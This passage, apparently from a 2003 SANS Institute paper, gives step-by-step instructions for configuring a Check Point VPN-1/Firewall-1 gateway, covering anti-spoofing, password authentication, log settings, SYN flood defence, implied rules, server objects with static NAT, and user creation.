

After configuring each of these interfaces the select "manually defined" under VPN domain and select the encryption domain object which is already created. This signifies the encryption domain used by the VPN users.

Now select any of the interfaces in the above diagram and click edit to configure anti spoofing properties. To prevent spoofing, anti spoofing feature has to be enabled on all the interfaces. Select "External (Leads out to Internet)" for the external interface

and "Internal (leads to the local network)" for all other interfaces. Then select "Network defined by the interface IP and net mask" under IP address interface" for all internal interfaces. Also select "log" under "Anti spoofing" section to log any spoofing activity.



Under the workstation properties of firewall object select authentication tab. In this window uncheck all options except "VPN-1 & Firewall-1 Password". This is required, since we are using Checkpoint user database for user authentication. In the first

section of this document, we have mentioned there will be very few users who will use authentication and since it is very less users, firewall administrator will maintain the user database and their respective passwords.



Under the workstation properties window of firewall object, select management tab. In this window, select "log switch when file size is" under "local logging option". The log file size is set at 1000Mbytes. Also select "Alert when free disk space is below"

and set the parameter to 20 Mbytes. This will alert the administrator, when the firewall is running out of space.



Finally select advanced tab under workstation properties window of firewall object. Then select SYNDefender. In this box select "SYNGateway" under SYN attack

defense method option. Then set the "Timeout for SYN attack identification" for 30 seconds.



# **© SANS Institute 2003, Author retains full rights.**

# **Configuring Implied rules**

To enable or disable implied rules go to Policy  $\rightarrow$  Global properties under the mail security policy window. In this case we have disabled all implied rules.



#### **Creating Server objects** and the 3D FB5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4

Follow the same procedure to create other workstation objects as mentioned in creating firewall object. For other workstation objects, instead of selecting "gateway", select "host" under "type" section, since these objects are just server objects, not the gateway object



Similarly create other server objects for web server, mail server, NTP server, Database server, Billing server, syslog server and proxy server

Since we are using private IP address for the servers in transaction network, we need to NAT the IP address of these servers. To configure, NAT click "NAT" under the workstation object properties for the servers needed to enable NAT. In this window, select "Add automatic address translation" check box. This will automatically add the NAT rules under NAT tab of main security policy window.

Since all the servers in the transaction network will accept connections from the internet, we need to have static Nat. Hence select "Static" under "Translation Method". Under the "Valid IP address" option box, enter the public IP address, which will be used by the respective server.



Once we create the server objects with NAT properties, NAT rule base will be built automatically.



Apart from the automatic NAT, Checkpoint allows to configure NAT manually also. Manual NAT rules allow us to create NAT rule for each object. VPN-1/Firewall-1 validates manual Nat rules, helping to avoid mistakes in the setup process.

#### **Creating User object**

In the main Security policy window, go to Manage  $\rightarrow$  and select user  $\rightarrow$  new user. Enter the user name and in the Comments section and enter the description for the user.

